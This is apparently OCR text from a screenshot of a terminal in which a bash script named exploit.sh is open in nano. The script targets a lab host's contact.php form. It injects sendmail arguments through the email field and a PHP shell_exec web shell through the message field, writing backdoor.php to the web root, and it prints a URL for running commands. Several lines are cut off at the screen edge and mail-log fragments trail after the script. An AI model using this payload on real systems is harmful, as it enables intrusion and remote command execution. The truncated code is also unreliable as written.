 Shell No.1
File Actions Edit View Help
GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-ca>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/t>
--data-urlencode "message=<?php echo shell_ex>
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
02581 >>> blah"@badguy.com... Unbalanced '"' 02581
Hacker 02581 <<< Subject: Message from Hackerman